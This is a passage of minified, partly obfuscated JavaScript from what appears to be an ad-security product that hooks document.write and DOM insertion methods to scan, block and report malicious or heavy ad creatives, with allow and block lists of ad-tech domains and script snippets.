o&&a.push.apply(a,e.search(o,V6.Creatives)),0===a.length&&i&&a.push.apply(a,e.search(i,V6.LineItems)),0===a.length&&c&&a.push.apply(a,e.search(c,V6.Advertisers)),0===a.length&&l&&a.push.apply(a,e.search(l,V6.Campaigns)),0===a.length&&a.push.apply(a,e.search(n,V6.AdUnits)),0===a.length&&a.push.apply(a,e.search(r,V6.Platforms)),a;}(a,n.adServerDetails,n.au,n.tagMarkup):0===(r=a.search(n.au,V6.AdUnits)).length&&(r=a.search(n.tagMarkup,V6.Platforms))),i?0<r.length:0===r.length);var n,r,a,o,i;}function Vt(m,h,v,w){return function(e){var t=A7(this,'write');t.write=v||this.writeOriginal;var n=t.write;this.writeOriginal&&delete this.writeOriginal,t.open=h;var r=FI(),a=this.parentWindow||this.defaultView,o=e.toString()||'',i=!1;try{!a||r in a||(a[r]={slot:m});try{var c=o;this.defaultView&&this.defaultView.document&&this.defaultView.document.documentElement&&(c=''+this.defaultView.document.documentElement.innerHTML+o),w.tagMarkup=c;var l=jt(w,AB.INCLUSIVE_WHITELIST);if(delete w.tagMarkup,!l)return v.call(this,o);if(w.initial=!0,i=VA(w,c,'initialDFP-write'),delete w.initial,i){var d=Ag[w.au];return d&&(d.blockedCount+=1,0<d.refreshesRemaining)&&(--d.refreshesRemaining,Ht(w)),null;}}catch(e){We(Am.SITE_ID,'getCustomDocumentWriteDfp-scan_initial_markup',e,w);}a[r].tagDetails=w;}catch(e){if(!i){var u=v.call(this,o);return t.write||(t.write=n),We(Am.SITE_ID,'getCustomDocumentWriteDfp-get_tag_details',e,w),u;}}if(i)return null;var s,f='<script>window["'+r+'"] = window["'+r+'"] || {};window["'+r+'"].tagDetails = window["'+r+'"].tagDetails || '+JSON.stringify(w)+';window.blocker && blocker("'+r+'", "<!--ADL_WRAPPED-->", false, window, '+JSON.stringify(Am.BLOCKER_OPTIONS)+');</script>',p=AQ(!1),g=o.indexOf('<head>');return-1<g&&g<500?(s=o.replace('<head>','<head>'+p+f),w&&w.adServerDetails&&'celtra'===w.adServerDetails.adServer&&(s=o.replace('<body>','<body>'+p+f))):s=p+f+o,v.call(this,s);};}function Ft(a,o,i,c){return function(){var e,t,n=A7(this,'write');n.open=o||this.open,e=i?(t=i,n.write):(t=this.write,Vt(a,o,t,c));var r=o.apply(this,arguments);return n.write=e,this.writeOriginal=t,r;};}function Ut(n,e){var r={};try{r.siteId=Am.SITE_ID,r.wv=Am.VERSION;var t,a,o=Aa(A9),i=Aa(AA);o&&i?(r.blv=o,r.bv=i):(r.blv=AB.BLACKLIST_VERSION,r.bv=AB.BLOCKER_VERSION),r.topDomain=FT(window),r.currentTagId='adltag_'+Date.now().toString(36)+'_'+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),r.au=AJ(n,r),r.slotElementId=function(e,t){void 0===t&&(t=null);var n=null;try{n=e.getSlotElementId();}catch(VR){We(Am.SITE_ID,'getSlotElementId',VR,t);}return n;}(n,r),Aq(r),e&&e.utilizeParentInfo&&e.adServerDetails?r.adServerDetails=e.adServerDetails:(t=n&&n.getResponseInformation())&&(r.adServerDetails={advertiserId:(t.advertiserId||0).toString(),campaignId:(t.campaignId||0).toString(),creativeId:(t.creativeId||t.sourceAgnosticCreativeId||0).toString(),lineitemId:(t.lineItemId||t.sourceAgnosticLineItemId||0).toString(),adServer:'GAM'},t.yieldGroupIds&&t.yieldGroupIds.length&&(r.adServerDetails.yieldGroupIds=t.yieldGroupIds),(a=n.getTargetingKeys())&&0<a.length&&(r.adServerDetails.targetingData={},a.forEach(function(VR){var Vg=n.getTargeting(VR);0<Vg.length&&(r.adServerDetails.targetingData[VR]=Vg.join(','));})));var VJ=n.getSizes();VJ&&0<VJ.length&&(VJ.sort(function(VR,Vg){return Vg.width-VR.width;}),r.w=VJ[0].width||0,r.h=VJ[0].height||0);}catch(VR){We(Am.SITE_ID,'createTagDetails',VR,r);}return r;}function VT(VJ){var Sx=zY;return VJ&&VJ['id']&&0x0===VJ['id']['indexOf'](Sx(0x1de))?VJ['id'][Sx(0x13e)](0x12):'';}function Vp(VJ){var St=zY,VR=VJ[St(0x257)](/\/([\d,]*)\//);return VR&&VR[0x1];}function VX(VJ){var SC=zY;return!Am[SC(0x1fd)]||!VJ||VJ[SC(0x239)](',')[SC(0x1aa)](function(VR){var So=SC;return Am[So(0x1fd)]===VR;});}function VE(VJ){var Si=zY;try{var VR=VJ['data']||{};if('object'==typeof VR&&(VR[Si(0x170)]===Ad||VR[Si(0x1f0)])&&VR['au']in Ag){var Vg='refreshesRemaining',VO=Si(0x146);if(VR[Si(0x202)]&&(Vg=Si(0x221),VO=Si(0x163)),Ag[VR['au']][VO]+=0x1,(VR[Si(0x1af)]||VR['emptySlot']||VR['VVSlot']||VR[Si(0x202)])&&0x0<Ag[VR['au']][Vg])return--Ag[VR['au']][Vg],(VR[Si(0x199)]||VR['safeFrameKey'])&&xt(VR),!0x0;}}catch(Vq){We(Am[Si(0x2b1)],'frameMessageHandler',Vq);}return null;}function VW(VJ,VR,Vg,VO){var Sr=zY;void 0x0===VO&&(VO=!0x1);try{var Vq=Vi(VO?Vg:Vg[Sr(0x271)]&&Vg[Sr(0x271)]['id']||'')||Vr(VT(VR)),VY=(As[Sr(0x1d9)]&&AH(As[Sr(0x1d9)])?Vx():null)||As[Sr(0x1d9)];if(VY[Sr(0x201)]||(VY[Sr(0x201)]=!0x0,VY['addEventListener'](Sr(0x1e8),VE,!0x1)),Vq){var VK=Vq[Sr(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return Am[Sr(0x269)]&&Sr(0x1ad)!==(VH=null,Vl=!!document[Sr(0x164)],-0x1!==(navigator['userAgent'][Sr(0x292)](Sr(0x2be))||navigator[Sr(0x15e)][Sr(0x292)](Sr(0x222)))?VH=Sr(0x2be):-0x1!==navigator['userAgent'][Sr(0x292)](Sr(0x195))?VH=Sr(0x1ad):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x24e))?VH=Sr(0x195):-0x1!==navigator['userAgent']['indexOf'](Sr(0x1a6))?VH=Sr(0x1a6):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x22e))?VH=Sr(0x22e):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1b7))?VH=Sr(0x1b7):-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1fe))&&-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x266))&&!Vl||(VH='IE'),VH)&&'IE'!==VH&&(void 0x0===(Vs=VR)&&(Vs=null),(Vs||window[Sr(0x180)][Sr(0x259)](Sr(0x2c2)))[Sr(0x19e)]=Sr(0x26c)),AO(Vq,{'apnx':!0x1}),{'slot':Vq};}}catch(VU){We(Am[Sr(0x2b1)],Sr(0x18d),VU);}var Vs,VH,Vl;return null;}function VZ(VJ,VR,Vg,VO,Vq){var Sy=zY,VY,VK,Vs,VH,Vl,VU;VO&&(VY=VO['slot'],VK=AU(VR),VY&&VK&&(Vs=VK['open'],VH=VK['write'],Vl=Ut(VY,Vq),Vq&&Vq[Sy(0x170)]&&(Vl[Sy(0x170)]=Vq[Sy(0x170)]),(VU=A7(VK,'write'))[Sy(0x1df)]=Vt(VY,Vs,VH,Vl),VU[Sy(0x1e2)]=Ft(VY,Vs,VH,Vl)));}function Vh(VJ){var Sb=zY;return VJ[0x0]+';'+VJ[0x2][Sb(0x298)]+';'+VJ[0x2]+VJ[0x3];}function Vj(VJ,VR,Vg,VO){var ST=zY;try{var Vq=Vi(Vg[ST(0x271)]['id'])||Vr(VT(VR)),VY=(AH(As[ST(0x1d9)])?Vx():null)||As[ST(0x1d9)];if(VY&&!VY[ST(0x201)]&&(VY[ST(0x201)]=!0x0,VY[ST(0x212)](ST(0x1e8),VE,!0x1)),Vq){var VK=Vq[ST(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return AO(Vq,{'apnx':!0x1}),{'tagDetails':function(Vs,VH,Vl){var SX=ST,VU=null;try{var Vc=function(z2){var Sp=m2d09A3;try{var z3=z2[Sp(0x13e)](0x0,z2['indexOf'](';',0x8)),z4=z3['length']+0x1,z5=z3[Sp(0x239)](';'),z6=parseInt(z5[0x1],0xa);return z5[0x1]=''+z6,z5[0x2]=z2['substring'](z4,z4+z6),z5[0x3]=z2[Sp(0x13e)](z4+z6),z5;}catch(z7){return null;}}(Vs[SX(0x165)]);if(Vc&&Vc[0x2]){(VU=Ut(VH,Vl))[SX(0x170)]=Ad,VU[SX(0x26e)]=Vc[0x2];var Vu=jt(VU,AB[SX(0x1b3)]);if(delete VU['tagMarkup'],!Vu)return null;VU['initial']=!0x0;var Vn=VA(VU,Vc[0x2],SX(0x29b));if(delete VU[SX(0x158)],Vn){var VG=Ag[VU['au']];return VG&&(VG['blockedCount']+=0x1,0x0<VG[SX(0x174)])?(--VG['refreshesRemaining'],Vc[0x2]='<!DOCTYPE\x20html><html><head></head><body></body></html>',Vs[SX(0x165)]=Vh(Vc),Ht(VU)):(Vc[0x2]=SX(0x2a3),Vs[SX(0x165)]=Vh(Vc)),null;}var VN=AQ(!0x0),VL=FI(),z0=SX(0x255)+encodeURIComponent(JSON['stringify'](VU))+SX(0x2c1)+VL+SX(0x1c5)+VL+'\x22].tagDetails=JSON.parse(d);window.blocker\x20&&\x20blocker(\x22'+VL+SX(0x211)+JSON[SX(0x2bf)](Am[SX(0x25d)])+SX(0x1b0),z1=Vc[0x2][SX(0x292)](SX(0x276));Vc[0x2]=-0x1<z1&&z1<0x1f4?Vc[0x2]['replace']('<head>',SX(0x276)+VN+z0):VN+z0+Vc[0x2],Vs[SX(0x165)]=Vh(Vc);}}catch(z2){We(Am['SITE_ID'],'configureDFPSafeFrame',z2,VU);}return VU;}(VR,Vq,VO)};}}catch(Vs){We(Am['SITE_ID'],ST(0x198),Vs);}return null;}function Vf(VJ){var SE=zY,VR=VJ['refreshMessage'],Vg=VJ[SE(0x170)],VO=VJ[SE(0x1fb)],Vq=VJ[SE(0x175)],VY=VJ['refreshesRemaining'];if(VR)try{As[SE(0x1d9)]&&As[SE(0x1d9)]['parent'][SE(0x1b4)](VJ[SE(0x1c8)],'*');}catch(VK){}else try{As[SE(0x1f5)]||VO&&(SE(0x1a4)===VO['adServer']||SE(0x254)===VO[SE(0x152)])&&Vg?Vg&&As['window']&&As[SE(0x1d9)][SE(0x230)][SE(0x1b4)](VJ,'*'):(VJ[SE(0x1f0)]=!0x0,As['window']&&As['window'][SE(0x230)][SE(0x1b4)](VJ,'*'),(VJ[SE(0x1af)]&&!VJ[SE(0x199)]&&!VJ[SE(0x202)]&&VY||VJ[SE(0x202)]&&VJ[SE(0x221)])&&VO&&(SE(0x151)!==VO[SE(0x152)]&&SE(0x22b)!==VO[SE(0x152)]||xt(VJ)));}catch(Vs){We(Vq,SE(0x137),Vs,VJ);}}var Va=null;function VB(){var SW=zY;Va&&As[SW(0x1d9)][SW(0x1f6)](Va);}function Vw(VJ,VR){var SZ=zY;try{if(!AB[SZ(0x16b)]&&!AB[SZ(0x1eb)])return;if(VJ[SZ(0x1af)]||VJ[SZ(0x229)])return VB(),0x0;VJ[SZ(0x28d)]&&(VJ[SZ(0x240)]||(VJ[SZ(0x240)]=0x0),VJ['intervalCount']+=0x1,0xf<=VJ[SZ(0x240)]&&VB());var Vg,VO,Vq=(function(){var Sh=SZ,VY={'standardBytes':AB[Sh(0x1e3)]+Sh(0x17e),'standardCPUUsage':AB[Sh(0x243)]+Sh(0x28a),'totalBytes':0x0,'totalCPUUsage':0x0,'ADL':{}};AB[Sh(0x29e)]&&(VY[Sh(0x188)]=AB['ADL_HEAVY_AD_NETWORK_REQUEST'],VY[Sh(0x293)]=0x0);try{if(performance){var VK=performance[Sh(0x1d1)]?performance[Sh(0x1d1)]('resource'):null;if(VK){if(AB[Sh(0x29e)]){VY[Sh(0x293)]=VK[Sh(0x298)];for(var Vs=0x0,VH=0x0;VH<window['frames'][Sh(0x298)];VH+=0x1)try{var Vl=window[Sh(0x19d)][VH][Sh(0x1d9)],VU=Vl['performance'][Sh(0x1d1)]?Vl['performance'][Sh(0x1d1)](Sh(0x275)):null;VU&&(VY[Sh(0x293)]+=VU['length']);}catch(Vu){Vs+=0x1;}VY[Sh(0x293)]+=Vs;}var Vc=['adl_blocker',Sh(0x13c)];VK.forEach(function(e){(0<e.duration||0<e.decodedBodySize||0<e.encodedBodySize)&&(-1===e.name.indexOf(Am.SITE_ID)&&-1===Vc.indexOf(e.name)?(VY[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize},(0<e.decodedBodySize||0<e.encodedBodySize)&&(VY.totalBytes+=e.decodedBodySize||e.encodedBodySize),0<e.duration&&(VY.totalCPUUsage+=e.duration)):VY.ADL[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize});});}}}catch(e){}return VY;}());Vq&&(AB.ADL_HEAVY_AD_LIMIT_SIZE&&Vq.totalBytes>AB.ADL_HEAVY_AD_LIMIT_SIZE||AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE&&Vq.totalCPUUsage>AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE||AB.ADL_HEAVY_AD_NETWORK_REQUEST&&Vq.totalNetworkRequests>AB.ADL_HEAVY_AD_NETWORK_REQUEST)&&(VB(),VJ.ADLHeavyAdDetected=!0,AB.ADL_HEAVY_AD_BLOCK&&(VJ.blocked=!0),Vg=Vq.ADL,delete Vq.ADL,Vq.totalCPUUsage=Vq.totalCPUUsage.toFixed(1),VO=JSON.stringify(Vq),o=VJ,i=VO,c=Vg,Math.random()<AB.ADL_HEAVY_AD_REPORT_RATIO&&(d={action:l=o.blocked?Fb.AlwaysBlock:Fb.Report,actionDetails:'Heavy Ad',reportMarkup:!0,items:[{action:l,hostname:'Heavy Ad',reportRatio:AB.ADL_HEAVY_AD_REPORT_RATIO}],markup:i,methodBlocked:'reportADLHeavyAd'},FD(AY.ADLHeavyAd,o,{data:d,detail:c})),AB.ADL_HEAVY_AD_BLOCK&&(Ye(VJ,'ADL_BLOCKED',As,'Heavy ad'),VJ.ADLHeavyAd=!0,Vf(VJ)));}catch(e){We(VJ.siteId,'detectADLHeavyAd-'+VR,e,VJ);}var o,i,c,l,d;}function e(){}var tn={language:{configurable:!0}};function nn(){}tn.language.get=function(){return null;},e.get=function(){return null;},e.getTranslations=function(){return null;},e.style=function(){return null;},Object.defineProperties(e,tn);var rn={savedMethods:{configurable:!(e.languageOverride=void 0)}};function an(e,t,n,r){void 0===e&&(e=[]),void 0===t&&(t=[]),void 0===n&&(n=dn),void 0===r&&(r=on),this.blacklist=e,this.whitelist=t,this.preprocessor=n,this.matcher=r;}function on(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),-1<t.indexOf(e);}function cn(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),t.startsWith(e);}rn.savedMethods.get=function(){return null;},nn.prototype.saveMethod=function(){},nn.prototype.hasSavedMethod=function(){return null;},nn.prototype.getSavedMethod=function(){return null;},nn.prototype.restoreMethod=function(){},Object.defineProperties(nn.prototype,rn);var ln={PIXEL:Symbol('pixel'),SRC:Symbol('src'),SCRIPT_CONTENT:Symbol('script_content')},dn=(new Map([[ln.SRC,['src']],[ln.PIXEL,['pixel']],[ln.SCRIPT_CONTENT,['scriptContent','scriptStartContent']]]),function(e){return e;});an.prototype.whitelisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.whitelist);},an.prototype.blacklisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.blacklist);},an.prototype.findWithMatcher=function(t,e){var n=this;return e.some(function(e){return n.matcher(e,t);});},new an(['stats.aws.rubiconproject.com','beacon-us-west.rubiconproject.com','lijit.com/containertag','lijit.com/beacon','lijit.com/rtb/impression','pixel.mathtag.com','ml314.com','deluxe.script.ag','scorecardresearch.com/beacon','z.moatads.com','adform.net/stoat','track.adform.net','adform.net/banners','optimized-by.rubiconproject.com/a','gum.criteo.com/sync','aktrack.pubmatic.com','sshowads.pubmatic.com/AdServer/AdServerServlet','ads.rubiconproject.com/ad','rubiconproject.com/usync.html','update.rubiconproject.com','adnxs.com/rd_log','adnxs.com/ab','adnxs.com/it','acdn.adnxs.com','serving-sys.com/BurstingCachedScripts','serving-sys.com/BurstingPipe/adServer.bs?secCall','a.adtechus.com/addyn','tpc.googlesyndication.com/sodar/Enqz_20U.html','tpc.googlesyndication.com/sodar','tpc.googlesyndication.com/sodar/Cl9JdPYw.html','googleads.g.doubleclick.net/xbbe/pixel','googleads.g.doubleclick.net/pagead/html','googleads.g.doubleclick.net/pagead/xbfe_backfill.','googletagservices.com/activeview/js/current/lidar','googletagservices.com/dcm','googlesyndication.com/safeframe','googlesyndication.com/pagead','doubleverify.com','adsafeprotected.com','iasds01.com','evidon.com/mobile-64.js','evidon.com/a/','clarium.global.ssl.fastly.net','google.com','track.adform.net','beacon-us-iad2.rubiconproject.com','tps621.doubleverify.com','doubleverify.com/bsevent.gif','evidon.com/a','sharethis.com','googlesyndication.com/pagead/gen_204'],['adlightning.com'],function(e){return e.replace(/^(https?:)?\/\/(w{3}\.?)?/,'');},cn),new an([],[]),new an(['w.pbjs.renderAd','_comscore.push','headertag.IxModule.render','w.headertag.AolModule.render','ucTag.renderAd(','window.YAHOO.Viewability','var viewReq = new Array();function vu(u)','RubiconAdServing.Requests()','PubMatic.showAd(','s.update.rubiconproject.com','tpc.googlesyndication.com/sodar/UFYwWwmt.js','"googMsgType":"adpnt"','var tag_id = "adltag_"   new Date','https://tagan.adlightning.com','window.blocker && blocker(','blocker(t, "','What was wrong with this ad','(function(){var h=this;var k=Array.prototype.forEach?function(a,b){Array.prot','window.rfl ? window.rfl(url) : url','window.GoogleTyFxhY || typeof window.GoogleTyFxhY.push','var pb_blacklist ='],[]),new an(['if (window.top && window.top.postMessage) {window.top.postMessage(\'{"googMsgType"','googqscp.init','vu("https://securepubads.g.doubleclick.net','(function(){var m=this||self;var n=String.prototype.trim','var d=decodeURIComponent(','osdlfm(','function initWindowFocus() {window[\'window_focus_for_click\']','googleInitIc(document.body','(function() {(function(){var g=this||self,k=function(a){var b=typeof','var abgp = {','document.write(\'\n<script>var abgp','blocker("','function createTagDetails(){','var adm=\'\\<'],[],dn,cn);var un=''+String.fromCharCode(Math.floor(24*Math.random()+97))[Math.random()<0.5?'toUpperCase':'toString']()+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),sn=function(e){return Object.defineProperty(e,un,{value:!0});},fn=function(e){return e&&!!e[un];};function pn(e){var t=e.split('_');return 1<t.length?t[1]:t[0];}function gn(t){var e=null;try{As.window&&As.window[t]&&(e=As.window[t].tagDetails);}catch(e){throw We(t,'findTagDetails',e),e;}return e;}var mn=function(e){return'IFRAME'===e.tagName&&!!e.contentWindow&&'adl-frame'!==e.id;};function hn(e,t,n,r){void 0===r&&(r=null);try{if(!e.contentWindow)throw new Error('contentWindow must be defined');if(fn(e.contentWindow))return;var a=t.patched;t.patched=!1,Aa(Ao,t,!0,e.contentWindow,null),t.patched=a;}catch(e){var o;e&&e.message&&!e.message.includes('cross-origin')&&(o=n+'-error_patchEmbeddedIframe',We(t.siteId,o,e,t));}}function vn(e,t,n,r,a){try{if(!e||!e.hasChildNodes())return;for(var o=e.getElementsByTagName('iframe'),i=0;i<o.length;i+=1){var c=o[i];mn(c)&&hn(c,t,n,a);}}catch(VJ){}}var VM=function(VJ){return function(VR,Vg){var Sj=m2d09A3,VO;return!!(VO=VR&&VR[Sj(0x16f)]===VR[Sj(0x274)]?VR[Sj(0x148)]:(Sj(0x232)==typeof HTMLElement?VR instanceof HTMLElement:VR&&Sj(0x232)==typeof VR&&null!==VR&&0x1===VR['nodeType']&&Sj(0x231)==typeof VR[Sj(0x26b)])?VR[Sj(0x15b)]:VR[Sj(0x215)]())&&VA(VJ,VO,Vg);};},Vm=function(VJ){var Sf=zY;return A7(VJ[Sf(0x180)]['createElement'](Sf(0x1d8)),'innerHTML');},VP=function(VJ){var Sa=zY;return A7(VJ['document'][Sa(0x259)]('iframe'),Sa(0x176));},VD=function(VJ){var SB=zY;return A7(VJ[SB(0x180)][SB(0x259)](SB(0x27f)),SB(0x1c0));},VI=function(VJ,VR,Vg,VO){var Sw=zY;void 0x0===VO&&(VO=[]),Vg&&VO[Sw(0x133)](function(Vq){var SM=Sw;try{n=VJ,r=VR,e=Vg,a=Vq,(c=Object[SM(0x154)](e,a))?(o=c[SM(0x220)],i=function(VY){var Sm=SM;return r[Sm(0x1af)]?null:VA(r,VY,n+'-'+a)||function(VK,Vs,VH,Vl){var SP=Sm,VU,Vc,Vu,Vn,VG,VN=!0x1;try{if(!AB[SP(0x1a5)]&&!AB[SP(0x27b)])return VN;if('HTMLScriptElement'!==Vs||SP(0x1c0)!==VH)return VN;if(!Vl||!Vl[SP(0x1a3)])return VN;var VL=Vl[SP(0x1a3)]();if(-0x1===VL['indexOf']('.js?'))return VN;AB[SP(0x2b4)][SP(0x1aa)](function(z0){var SD=SP;return-0x1<VL[SD(0x292)](z0);})&&(VN=!0x0,AB[SP(0x1ec)]&&VL['length']<AB[SP(0x1ec)]&&(VN=!0x1),VN&&AB['SRC_MAX_LEN']&&VL['length']>AB['SRC_MAX_LEN']&&(VN=!0x1),VN&&(AB['SCRIPT_SRC_BLOCK']?(VK[SP(0x1af)]=!0x0,Ye(VK,SP(0x245),As,'PR')):VN=!0x1,AB['SCRIPT_SRC_REPORT']&&(VU=VK,Vc=SP(0x1d7)+Vs+'-'+VH,Vu=Vl,Math['random']()<AB[SP(0x258)]&&(VG={'action':Vn=VU['blocked']?Fb[SP(0x1e7)]:Fb[SP(0x263)],'actionDetails':Vu,'reportMarkup':!0x0,'items':[{'action':Vn,'hostname':Vu,'reportRatio':AB[SP(0x258)]}],'markup':Vu,'methodBlocked':Vc},Aa(Ab,AY[SP(0x1e7)],VU,{'data':VG})))));}catch(z0){}return VN;}(r,n,a,VY)?(Vf(r),null):o[Sm(0x246)](this,VY);},c.set=function(e){return Fd?o.call(this,e):FB(this,i,'patpro',e);},Object.defineProperty(e,a,c)):We(r.siteId,'patchProperty-false','propDescriptor('+n+'-'+a+') is undefined',r);}catch(e){We(VR.siteId,'patchProperties('+VJ+'-'+Vq+')',e,VR);}var n,r,e,a,o,i,c;});},In=function(n){return function(e){var t=String(e);return!!t&&VA(n,t,'setTimeout');};};function An(t,e,n,r,a){var o,i,c,l,u,s,d,f,p,g,m,h,v,w,E,R,y,_;if(void 0===n&&(n=null),void 0===r&&(r=null),void 0===a&&(a=!1),n)try{if(e){var I=t.patched;if(a||(p=t,g=n,FR.forEach(function(e){!function(l,d,u){var n=this,s=A7(d.document,u)[u];function e(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?s.apply(d.document,e):FB.apply(void 0,[n,function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t&&0<t.length){var n,r,a,o,i=!1,c=!1;try{l.blocked||((i=t.some(function(e){return l.intermediateMarkup=e,VA(l,e,u);}))?Vf(l):(n=A7(d.document,u))&&n[u]?(r=n.write,a=n.writeln,o=n.open,d.document.documentElement,s.apply(d.document,t),c=!0,n.write&&n.writeln&&n.open||(n.write=r,n.writeln=a,n.open=o),vn(d.document,l,'replaceDocumentMethod')):(s.apply(d.document,t),We(l.siteId,'replaceDocumentMethod','baseProto['+u+'] undefined',l)));}catch(e){We(l.siteId,'customWriteFailed',e,l),i||c||s.apply(d.document,t);}}},AC].concat(e));}var t=A7(d.document,u);t[u]=e,t[u].toString=function(){return s.toString();},d.addEventListener&&d.addEventListener('load',function(){t[u]!==e&&(t[u]=e);});}(p,g,e);})),!I){try{AB.PR_SELECTOR&&(d=t,f=n,Fg.forEach(function(e){var o,t,i=d,n=e,c=A7((o=f).document,n)[n];(t=A7(o.document,n))[n]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?c.call.apply(c,[this].concat(e)):FB.apply(void 0,[this,function(t){if(i.blocked)return null;if(t){if(!AB.PR_SELECTOR)return AB.PR_REPORT&&V5(i,Fu.QS,t),c.call(this,t);var n=!1,r=!1;try{var e,a=FG(AB.SELECTOR_PATTERN,t);if(-1<a&&(r=!0),!r)return n=!0,c.call(this,t);i.blocked=!0,(a<6||6<=a&&V3(o))&&(e=arguments.callee,V4(i,Fu.QS+'-'+a,Fu.QS,e,null,null)),Vf(i);}catch(e){if(n)throw e;if(!r&&!n)return c.call(this,t);}}return null;},Ax].concat(e));},t[n].toString=function(){return c.toString();};})),AB.PR_ELEMENT&&(u=t,s=n,FO.forEach(function(e){var t,n,l=u,r=e,d=A7((t=s).document,r)[r];(n=A7(t.document,r))[r]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?d.call.apply(d,[this].concat(e)):FB.apply(void 0,[this,function(t){if(l.blocked)return null;if(t){if(!AB.PR_ELEMENT)return AB.PR_REPORT&&V5(l,Fu.GEI,t),d.call(this,t);var n=!1,r=!1;try{var e,a,o=null,i=FG(AB.ELEMENT_PATTERN,t);if(-1<i&&(i>=AB.SC_PATTERN_COUNT?r=!0:(e=FL(),a=Fn(l.siteId),As.window[a]||(As.window[a]={},As.window[a].id=[],As.window[a].initiator=e),As.window[a].initiator===e?-1===As.window[a].id.indexOf(i)&&As.window[a].id.push(i):(As.window[a].initiator=e,As.window[a].id=[],As.window[a].id.push(i)),As.window[a].id&&(AB.ELEMENT_PATTERN.length===As.window[a].id.length||1<As.window[a].id.length)&&(o=As.window[a].id,r=!0))),!r)return n=!0,d.call(this,t);var c=arguments.callee;V4(l,Fu.GEI+'-'+i,Fu.GEI,c,null,o),Vf(l);}catch(e){if(n)throw e;if(!r&&!n)return d.call(this,t);}}return null;},Az].concat(e));},n[r].toString=function(){return d.toString();};})),AB.PR_TAGNAME&&(w=t,R=(E=n).document,y=A7(R,Fl)[Fl],(_=A7(R,Fl))[Fl]=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Fd?y.call.apply(y,[this].concat(e)):FB.apply(void 0,[this,function(e){var t,n,r,a,o;try{-1<e.toLowerCase().indexOf('script')&&FX()&&!w.gtn&&((n=R.currentScript)&&n.src&&(r=n.src),r&&(a=function(e){var t,n,r={};try{!e||10<=(n=(t=e.replace(/&amp;/g,'&')).slice(t.indexOf('?')+1).split('&')).length&&n.forEach(function(e){var t=e.split('=');2===t.length&&(r[t[0]]=t[1]);});}catch(e){}return r;}(r),10<=Object.keys(a).length&&10<=(o=function(t,n){var r={num:0,res:{}};try{var a=n.top.location.hostname.replace('www.',''),o=0;Object.keys(t).forEach(function(e){n[e]===t[e]&&(o+=1,-1<n[e].indexOf(a)&&(r.res[e]=t[e].replace(''+Fc,''+Fc+Fc)));}),r.num=o;}catch(e){}return r;}(a,E)).num&&0<Object.keys(o.res).length&&(w.gtn=!0,Object.keys(o.res).forEach(function(e){E[e]=o.res[e];}),V4(w,Fu.GTN+'-'+e,Fu.GTN,r,null,a),Vf(w),function(e){try{e[FU]=function(){};}catch(e){}}(E))));}catch(e){}finally{t=y.call(this,e);}return t;},Ak].concat(e));},_[Fl].toString=function(){return y.toString();});}catch(e){}m=t,(h=n)&&h.document&&(v=h.document.head||h.document.body||h.document.createElement('script'))&&FJ.forEach(function(e){try{var t=A7(v,e);t&&t[e]&&('insertAdjacentElement'===e||'insertAdjacentHTML'===e?(VJ=m,Vg=e,(VR=t)&&VR[Vg]&&(VO=VR[Vg],Vq=function(e,t){if(!VJ.blocked)if('object'==typeof t){if(t){var n=t.outerHTML;if(t.nodeType===t.COMMENT_NODE&&(n=t.textContent),!n||!VA(VJ,n,Vg)){var r=VO.apply(this,arguments);return(mn(t)?hn:vn)(t,VJ,'replaceNodeInsertAdjacentMethod'),r;}Vf(VJ);}}else{if(!VA(VJ,t,Vg))return VO.apply(this,arguments);Vf(VJ);}return null;},VR[Vg]=function e(t,n){if(Fd)return VO.apply(this,arguments);var VY=FB(this,Vq,Ar,t,n,arguments);return'insertAdjacentElement'===Vg&&n&&n[Vg]&&n[Vg]!==e&&(n[Vg]=e),VY;},VR[Vg].toString=function(){return VO.toString();})):function(VY,VK,Vs,VH){if(VK&&VK[Vs]){var Vl=Object.getOwnPropertyDescriptor(VK,Vs);if(!Vl)return We(VY.siteId,'replaceNodeMethod','patchedNodeMethod is undefined',VY);var VU=VK[Vs];Vl.value=function e(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(Fd)return VU.apply(this,arguments);var Vc=FB.apply(void 0,[this,function(Vu){if(Vu&&!VY.blocked){var Vn=null;if('appendChild'===Vs){if((z7=Vu)&&'IFRAME'===z7.tagName&&0<=z7.id.indexOf('google_ads_iframe_')&&0<=z7.src.indexOf('googlesyndication.com/safeframe')){if(Vj(VY.siteId,Vu,this,VY))return VU.apply(this,arguments);}else(z6=Vu)&&'IFRAME'===z6.tagName&&0<=z6.id.indexOf('google_ads_iframe_')&&(0<=z6.name.indexOf('google_ads_iframe_')&&!z6.src||!z6.name&&z6.src)&&(Vn=VW(VY.siteId,Vu,this));}var VG,VN,VL,z0=Vu.outerHTML;Vu.nodeType!==Vu.COMMENT_NODE||-1<(z0=VG=Vu.textContent).indexOf('Prebid.js')&&(VN=VG.match(/Creative\s+(.*)\s+served/)||[],VL=VG.match(/served\sby\s(.*)\sPrebid\.js/)||[],VN=VN.length?VN[1]:0,VL=VL.length?VL[1]:null,VY.adServerDetails.prebidCreativeId=VN,VY.adServerDetails.prebidBidder=VL,VY.adServerDetails.prebid=1);var 